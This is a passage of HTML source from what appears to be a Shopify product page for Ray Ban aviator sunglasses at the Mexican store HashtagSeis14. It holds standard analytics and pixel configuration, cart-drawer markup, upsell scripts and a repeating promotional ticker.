protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161906931","configuration":"{\"pixel_id\":\"717786859235440\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HashtagSeis14","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"nancyperea2.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/hashtagseis14.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1759.2,"currencyCode":"MXN"},"product":{"title":"Ray Ban - Aviador Blaze Clásico","vendor":"HashtagSeis14","id":"7551975096563","untranslatedTitle":"Ray Ban - Aviador Blaze Clásico","url":"\/products\/ray-ban-aviador-blaze-clasico","type":""},"id":"42462062805235","image":{"src":"\/\/hashtagseis14.com\/cdn\/shop\/products\/aviatorblaze.jpg?v=1654112220"},"sku":"","title":"Grande (61-13)","untranslatedTitle":"Grande (61-13)"},{"price":{"amount":1759.2,"currencyCode":"MXN"},"product":{"title":"Ray Ban - Aviador Blaze Clásico","vendor":"HashtagSeis14","id":"7551975096563","untranslatedTitle":"Ray Ban - Aviador Blaze Clásico","url":"\/products\/ray-ban-aviador-blaze-clasico","type":""},"id":"43825836097779","image":{"src":"\/\/hashtagseis14.com\/cdn\/shop\/products\/aviatorblaze.jpg?v=1654112220"},"sku":"","title":"Estándar (58-13)","untranslatedTitle":"Estándar (58-13)"}],"purchasingCompany":null},},"https://hashtagseis14.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62544511219","storefrontBaseUrl":"https:\/\/hashtagseis14.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1759.2,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Ray Ban - Aviador Blaze Clásico\",\"vendor\":\"HashtagSeis14\",\"id\":\"7551975096563\",\"untranslatedTitle\":\"Ray Ban - Aviador Blaze Clásico\",\"url\":\"\/products\/ray-ban-aviador-blaze-clasico\",\"type\":\"\"},\"id\":\"42462062805235\",\"image\":{\"src\":\"\/\/hashtagseis14.com\/cdn\/shop\/products\/aviatorblaze.jpg?v=1654112220\"},\"sku\":\"\",\"title\":\"Grande (61-13)\",\"untranslatedTitle\":\"Grande (61-13)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7551975096563,"gid":"gid:\/\/shopify\/Product\/7551975096563","vendor":"HashtagSeis14","type":"","handle":"ray-ban-aviador-blaze-clasico","variants":[{"id":42462062805235,"price":175920,"name":"Ray Ban - Aviador Blaze Clásico - Grande (61-13)","public_title":"Grande (61-13)","sku":""},{"id":43825836097779,"price":175920,"name":"Ray Ban - Aviador Blaze Clásico - Estándar (58-13)","public_title":"Estándar (58-13)","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7551975096563,"requestId":"ef2d0d22-69ae-45db-a684-c99d29f40eb7-1768699845"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62544511219,
      theme_id: 147323420915,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hashtagseis14.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hashtagseis14.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hashtagseis14.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62544511219,"isMerchantRequest":null,"themeId":147323420915,"themeCityHash":"17453849256233207555","contentLanguage":"es","currency":"MXN","eventMetadataId":"c96fe835-4f85-49cd-a4fb-7dd7e346c0a4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7551975096563,"requestId":"ef2d0d22-69ae-45db-a684-c99d29f40eb7-1768699845","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42462062805235,"productId":7551975096563,"productGid":"gid:\/\/shopify\/Product\/7551975096563","name":"Ray Ban - Aviador Blaze Clásico - Grande (61-13)","price":"1759.20","sku":"","brand":"HashtagSeis14","variant":"Grande (61-13)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42462062805235,"productId":7551975096563,"productGid":"gid:\/\/shopify\/Product\/7551975096563","name":"Ray Ban - Aviador Blaze Clásico - Grande (61-13)","price":"1759.20","sku":"","brand":"HashtagSeis14","variant":"Grande (61-13)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/hashtagseis14.com\/products\/ray-ban-aviador-blaze-clasico"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hashtagseis14.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://hashtagseis14.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62544511219"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="147323420915"
  data-theme-name="Shrine"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hashtagseis14.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//hashtagseis14.com/cdn/shop/t/5/assets/cart.js?v=139383546597281746371734630554" defer="defer"></script>
<script src="//hashtagseis14.com/cdn/shop/t/5/assets/product-info.js?v=174806172978439001541734630555" defer="defer"></script>
<script src="//hashtagseis14.com/cdn/shop/t/5/assets/product-form.js?v=133912708973626843101734630555" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//hashtagseis14.com/cdn/shop/t/5/assets/section-contact-form.css?v=55230033478288162351734630555" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-tickers.css?v=30346802988262109031734630554" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 36px;
    }
  }

  .horizontal-ticker-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 2rem;
  }
  .horizontal-ticker-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 145, 5, 5;
    --gradient-background: #910505;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--18855508279539__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        +1,000 Clientes Satisfechos
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Envíos Gratis En Todos Los Lentes
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Pagos a MSI Con Mercado Pago
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        COMPRA AHORA Y RECIBELO EN 48 HORAS
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis En Todos Los Lentes
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Pagos a MSI Con Mercado Pago
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            COMPRA AHORA Y RECIBELO EN 48 HORAS
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18855508279539__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-search.css?v=184225813856820874251734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-menu-drawer.css?v=157470423819771412911734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-cart-notification.css?v=137625604348931474661734630554" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-cart-items.css?v=68325217056990975251734630554" media="print" onload="this.media='all'"><link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-price.css?v=116010604417246430981734630554" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-loading-overlay.css?v=167310470843593579841734630554" media="print" onload="this.media='all'"><link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/component-mega-menu.css?v=8339249042032067261734630554" media="print" onload="this.media='all'">
  <noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-mega-menu.css?v=8339249042032067261734630554" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-cart-drawer.css?v=12876392782820889961734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-cart.css?v=183883492810467818381734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-totals.css?v=54425048278126878361734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-price.css?v=116010604417246430981734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-discounts.css?v=152760482443307489271734630554" rel="stylesheet" type="text/css" media="all" />
  <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-loading-overlay.css?v=167310470843593579841734630554" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-search.css?v=184225813856820874251734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-menu-drawer.css?v=157470423819771412911734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-cart-notification.css?v=137625604348931474661734630554" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-cart-items.css?v=68325217056990975251734630554" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//hashtagseis14.com/cdn/shop/t/5/assets/details-disclosure.js?v=153497636716254413831734630554" defer="defer"></script>
<script src="//hashtagseis14.com/cdn/shop/t/5/assets/details-modal.js?v=4511761896672669691734630554" defer="defer"></script>
<script src="//hashtagseis14.com/cdn/shop/t/5/assets/cart-notification.js?v=160453272920806432391734630554" defer="defer"></script>
